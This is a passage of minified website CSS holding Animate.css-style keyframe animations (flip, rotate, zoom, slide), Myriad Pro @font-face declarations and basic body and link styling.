fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes  fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes  fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn)}0%,40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg)}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg)}50%,80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95)}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes  flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn)}0%,40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg)}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg)}50%,80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95)}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes  flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes  flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}@keyframes  flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}@keyframes  flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg)}60%,80%{opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes  lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg)}60%,80%{opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes  lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes  rotateIn{0%{transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes  rotateInDownLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes  rotateInDownRight{0%{transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes  rotateInUpLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes  rotateInUpRight{0%{transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{transform-origin:center;opacity:1}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@keyframes  rotateOut{0%{transform-origin:center;opacity:1}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}@keyframes  rotateOutDownLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes  rotateOutDownRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes  rotateOutUpLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes  rotateOutUpRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{transform-origin:top left}0%,20%,60%{-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes  hinge{0%{transform-origin:top left}0%,20%,60%{-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes  rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}@keyframes  rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes  zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes  zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes  zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes  zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes  zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%,to{opacity:0}}@keyframes  zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%,to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes  zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes  zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes  zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes  zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes  slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes  slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes  slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes  slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes  slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes  slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes  slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes  slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.h1,.h2,.h3,h1,h2,h3,h4,h5,h6{}@font-face{font-family:MYRIADPRO-BOLD;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-BOLD.otf)}@font-face{font-family:MYRIADPRO-BOLDCOND;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-BOLDCOND.otf)}@font-face{font-family:MYRIADPRO-BOLDCONDIT;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-BOLDCONDIT.otf)}@font-face{font-family:MYRIADPRO-BOLDIT;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-BOLDIT.otf)}@font-face{font-family:MYRIADPRO-COND;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-COND.otf)}@font-face{font-family:MYRIADPRO-CONDIT;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-CONDIT.otf)}@font-face{font-family:MYRIADPRO-REGULAR;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-REGULAR.otf)}@font-face{font-family:MYRIADPRO-SEMIBOLD;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-SEMIBOLD.otf)}@font-face{font-family:MYRIADPRO-SEMIBOLDIT;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-SEMIBOLDIT.otf)}body{font-family:'Raleway',sans-serif;}a,a:hover{font-family: lato;color:#8a8b8d;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s 